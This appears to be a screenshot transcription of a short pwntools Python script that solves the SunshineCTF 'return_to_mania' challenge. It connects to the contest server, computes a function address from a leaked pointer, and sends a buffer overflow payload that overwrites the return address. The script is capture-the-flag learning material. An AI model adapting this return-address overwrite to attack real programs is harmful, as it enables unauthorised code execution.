 ~/sunctf/pwn/return_to_mania/ape.py (Dropbox) - Sublime Text (UNREGISTERED)
En
1:29 PM
brainmeat.txt ×
ape.py — misc/brainmeat ×
ape.py — pwn/return_to_mania ×
connect.sh ×
1 #!/usr/bin/env python
2
3 from pwn import *
4
5 elf = ELF('./return-to-mania')
6 # p = elf.process()
7
8 p = remote('ret.sunshinectf.org',4301)
9
10
11 address_of_welcome = int(p.recv().split('\n')[-2].split('0x')[-1],16)
12 address_of_mania =  address_of_welcome - 144
13
14 payload = 'A'*22
15 payload += p32(address_of_mania)
16
17 p.sendline(payload)
18
19 p.interactive()
20
Line 9, Column 1: Saved ~/sunctf/pwn/return_to_mania/ape.py (UTF-8)